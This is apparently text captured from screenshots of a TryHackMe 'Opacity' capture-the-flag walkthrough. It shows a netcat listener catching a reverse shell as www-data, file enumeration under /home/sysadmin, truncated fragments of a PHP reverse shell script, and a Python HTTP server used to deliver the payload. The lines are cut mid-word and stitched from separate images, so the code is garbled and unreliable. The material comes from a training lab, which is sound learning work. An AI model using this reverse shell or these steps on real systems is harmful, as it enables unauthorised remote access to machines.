 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.21.110.194] from (UNKNOWN) [10.10.33.109] 43188
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 10:58:28 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
$ cd home
$ ls
sysadmin
$ cd sysadmin
$ ls
local.txt
scripts
$ cat local.txt
cat: local.txt: Permission denied
$ cat scripts
cat: scripts: Is a directory
$ cd scripts
$ ls
lib
script.php
$ cat script.php
cat: script.php: Permission denied
$ ls -la
total 16
drwxr-xr-x 3 root     root     4096 Jul  8  2022 .
drwxr-xr-x 6 sysadmin sysadmin 4096 Feb 22  2023 ..
drwxr-xr-x 2 sysadmin root     4096 Jul 26  2022 lib
-rw-r----- 1 root     sysadmin  519 Jul  8  2022 script.php
$ whoami
www-data
$
Firefox
10.10.181.143
10.10.118.66
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell
while (1) {
if (feof($sock)) {
printit("ERROR: Shell conn
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell proc
break;
}
$read_a = array($sock, $pipes[1],
$num_changed_sockets = stream_sele
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK
$input = fread($sock, $chu
if ($debug) printit("SOCK:
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a))
if ($debug) printit("STDOU
$input = fread($pipes[1],
if ($debug) printit("STDOU
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a))
if ($debug) printit("STDER
$input = fread($pipes[2],
if ($debug) printit("STDER
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
~/Documents/TryHackMe/Opa
http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://
10.10.33.109 - - [31/Dec/2024 05:52:34] "G
^C
Keyboard interrupt received, exiting.